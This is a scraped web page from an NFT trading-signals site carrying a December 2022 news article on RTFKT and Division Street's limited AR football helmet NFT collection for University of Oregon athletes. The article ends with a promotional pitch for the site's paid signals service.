<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20698 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      RTFKT Partners With Division Street to Launch AR Helmet NFTs
    </h1>

    <!--time class="updated" datetime="2022-12-22T15:43:12+00:00">
  December 22, 2022
</time-->
  </header>

  <div class="entry-content">
    
<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="330" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" alt="" class="wp-image-20700" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-300x159.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-600x317.png 600w" sizes="(max-width: 624px) 100vw, 624px" /><figcaption>Image: luckytrader.com</figcaption></figure></div>



<p>Top sports apparel brand Nike’s RTFKT has partnered with Ducks of a Feather, Division Street’s Oregon-based brand, to launch a limited-edition NFT collection of AR helmets.</p>



<p>The mission of the project is to support University of Oregon students who take part in athletics. To help the athletes to commercialize their Image, Name, and Likeness (NIL), the two firms in the partnership created 291 digital collectible AR helmets.</p>



<p>Division Street plans to use proceeds from the sale of the NFTs to boost its mission of supporting the student-athletes at the university.</p>



<p>Starting December 20, from 10:30 AM till 3:30 PM, holders of RTFKT Clone X, EST, and Flying Formation NFTs could register for an exclusive private mint draw. To qualify for the draw, one must possess an NFT from any of the above collections.</p>



<p>One must also have an RTFKT account, a crypto wallet compatible with WalletConnect, and a balance of at least 0.75 ETH ($908.78) in the crypto wallet.</p>



<p>Only one entry will be allowed for each RTFKT account and per wallet address.</p>



<p>A total of 291 winners were chosen randomly for the allowlist and permitted to mint on Wednesday, December 21 between 12:00 PM and 2:30 PM EST. 500 additional winners were selected for the whitelist and permitted to mint after 2:30 PM EST.</p>



<p>There will be no public mint, but the allowlist members can also mint on the waitlist allocated time. &nbsp;RTFKT supporters without NFTs but still interested in supporting the project can use the Snapchat app to try on the helmet in AR.</p>



<p>Other than getting future NFT gated access to RTFKT.com ahead of downloadable 3D wearable files of the helmet for digital wearability, the helmet NFT holders will also receive a limited license to the creative content of the helmet.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="624" height="391" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20391'%3E%3C/svg%3E" alt="" class="wp-image-20701" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-300x188.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-600x376.png 600w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png" /><noscript><img decoding="async" width="624" height="391" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png" alt="" class="wp-image-20701" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-300x188.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-600x376.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></noscript><figcaption>Image: www.cryptotimes.io</figcaption></figure></div>



<p>Collectors will also have permission to forge an exclusive 1 /291 physical football jersey when minting the helmet. Note that the AR football helmet NFT will not have a physical counterpart.</p>



<p>The physical jerseys were designed by Todd van Horne, who has designed Oregon football uniforms for the past 20 years. All of Horne’s earlier designs have been combined in the limited-edition layout of the jersey.</p>



<p>10 of the 291 AR helmets will be digitally signed Phil Knight helmets. Phil Knight is a chairman emeritus and co-founder of Nike. 10 of the helmets will be minted on-chain during the private mint event.</p>



<h2 class="wp-block-heading"><strong>Buy and Sell NFTs for a Profit</strong></h2>



<p>You can grow your crypto earnings by buying cheap NFTs and selling them for a profit.&nbsp;<strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io&nbsp;</a></strong>has made this even easier for you through their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time.&nbsp;<a href="https://bit.ly/3WkXLb9"><strong>Join</strong></a>&nbsp;NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $700M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>December 22, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-20639115"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
